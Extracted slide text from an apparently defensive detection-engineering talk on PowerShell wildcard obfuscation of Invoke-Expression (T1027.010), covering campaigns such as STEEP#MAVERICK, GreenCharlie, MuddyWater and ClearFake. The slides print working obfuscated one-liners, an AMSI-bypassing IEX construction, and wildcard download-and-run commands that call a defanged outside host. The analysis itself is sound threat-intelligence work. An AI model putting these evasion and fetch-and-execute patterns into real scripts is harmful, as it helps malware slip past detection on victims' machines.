

STEEP#MAVERICK · A NEW PRIMITIVE
gal ?e[?x] Runs iex
The call operator invokes whatever the wildcard resolved to.
Now commonly used to obfuscate other aliases: Invoke-RestMethod,(irm) for example.
- Coined “Globfuscation” by researcher John Hammond.
Notes:
CommandInfo or Name column fields
Invoke-RestMethod
Invoke-WebRequest
Invoke-Command
Invoke-WMImethod
Start-Process
…etc
JH Video – How Hackers Hide

Slide 11

STEEP#MAVERICK
Ya can't Signature a String That was never Recorded…
What a signature detects (iex|irm)
What actually runs in memory
.(gal ?e[?x])((gal ?rm) ‘http://')
Invoke-Expression $payload
✕ no match
✓ executes
Nothing to string-match — iex exists only at runtime
Get-Alias / Get-Command: everywhere, benign, unflagged
ATT&CK 2022: only T1027 — too coarse for this
T1027.010
↓
the gap this campaign exposed

Slide 12


T1027.010
T1027 Had No Room For This
PARENT TECHNIQUE: (Yeah, but…)
T1027 — Obfuscated Files or Information
scope: files, binaries, payloads
↓
Where specifically does COMMAND-LINE obfuscation live?
↓
???
before March 2023: nowhere specific

Slide 13

T1027.010 · TECHNICAL CORE
Character Masking vs. Wildcard IEX
Character Masking — defeats string signatures
I`nv`ok`e-Ex`p`r`es`s`i`on # backtick
InVoKe-ExPrEsSiOn # case
Invоke-E`xpression # Cyrillic 'о'
Wildcard IEX — defeats naming signatures
& (Get-Alias i*x) $payload
& (Get-Command Invoke-Exp*ssion) $payload
cmdlet name never displayed to signature properly

Slide 14

— THE OBFUSCATION ZOO
Same IEX, Infinite Disguises
Common disguises — one command, many costumes
('i'+'e'+'x') # concat str
("{1}{0}"-f'EX','I') # FS reorder
[char[]](105,101,120)-join'' # ascii codes
Full write-up ↗
A random homemade IEX… that bypasses AMSI
.((RVpa "\???????\*2\*POO*\*river?\?6*").PATh[4,15,34]-JOin'')
= IEX - Looks like gibberish. Resolves to an invoke expression — and runs.

Slide 15

T1027.010
Before / After: What Changed for Detection
Before T1027.010
After T1027.010
Coverage
“T1027 (generic)”
“T1027.010, specifically”
Rule mapping
ambiguous — file or command? unclear
precise — command-line obfuscation, named
Novel pattern
(wildcard IEX)
no framework wording to anchor a writeup
T1027.010's own wording describes it
Detection ID
—
DET0505 (AN1394–1396)
Navigator heatmap
one fat T1027 blob
distinct, filterable ID

Slide 16

Section 03 / 04
Still Alive:
2025–2026
The wrapper evolved. The primitive didn't.
GreenCharlie
MuddyWater ClickFix
ClearFake / Amatera / SectopRAT

Slide 17

GreenCharlie · 2026 · Iran
Same Wildcard, New Flag
Spearphish → fake cloud / doc / auth portal
Wildcard Get-Command resolution — no cmdlet ever typed
Base64 + bitwise-NOT double-decode
&(gcm *v?k?-?x?re*).name $LastEx;
Base64
→
bitwise-NOT
→
wildcard gcm
→
$LastEx invoked
Source
Picus Security

Slide 18

MuddyWater / TA450 · 2024–2025 · Iran (MOIS)
A Confirmed Actor, A Suspected Sample
Nov 2024: fake MS update → Win+R paste → RMM install
confirmed
2025: PowerShell-only RAT via ClickFix
attribution unconfirmed
THE DECODE CHAIN, STAGED
Base64 ×3
→
GZip ×2
→
string-reverse ×2
→
URL-safe swap
→
IEX $payload
Source · delivery
Source · payload
Proofpoint
Fortinet

Slide 19

ClearFake / Amatera / SectopRAT · 2025–2026 · Crimeware
One Toolkit - Three Unique Campaigns
Next stage hosted on-chain (EtherHiding)
Proxied via signed SyncAppvPublishingServer.vbs
Identical gal/gcm skeleton in 3 vendor reports
&(gal i*x)(&(gcm *stM*) 'cdn.jsdelivr[.]net/...')
ClearFake
Amatera
SectopRAT
Expel
Blackpoint
Vega
Notes:
Obfuscation for attribution? 🤔
Why is this important? – from a detection engineering standpoint, focusing on behavior – primitives in this case have lasting effects (2022-2026)

Slide 20

Still Alive
New Wrapper Every Year. Same Primitive.
Campaign
Wrapper
Primitive
STEEP#MAVERICK
2022
Spearphish
Wildcard gal/gcm → IEX
GreenCharlie
2024–25
Fake portal
Wildcard gcm + base64
MuddyWater
2024–25
ClickFix
Base64×3 + GZip×2
